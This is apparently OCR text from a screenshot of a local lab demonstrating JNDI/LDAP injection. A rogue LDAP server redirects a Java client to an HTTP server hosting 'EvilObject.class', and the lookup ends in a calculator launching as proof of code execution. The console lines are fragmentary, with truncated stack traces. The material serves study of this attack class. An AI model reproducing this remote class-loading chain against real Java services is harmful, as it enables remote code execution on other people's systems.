 LdapServer
D:\Java\jdk1.8.0_65\bin\java.exe ...
Listening on 0.0.0.0:1234
Send LDAP reference result for EvilObjectredirecting to http://127.0.0.1:8000/EvilObject.class
管理员: C:\Windows\System32\cmd.exe - python  -m http.server 8000
D:\QMDownload>javac EvilObject.java
D:\QMDownload>python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [07/Aug/2022 17:18:37] "GET /EvilObject.class HTTP/1.1"
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1055]
(c) Microsoft Corporation。保留所有权利。
D:\Test>javac LdapClient.java
D:\Test>java LdapClient.class
错误: 找不到或无法加载主类 LdapClient.class
D:\Test>java LdapClient
javax.naming.NamingException: problem generating object using object factory
cep
tion: EvilObject cannot be cast to javax.naming.spi.ObjectFactory]; remainin
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentConte
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCo
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLConte
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:
at javax.naming.InitialContext.lookup(InitialContext.java:417)
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −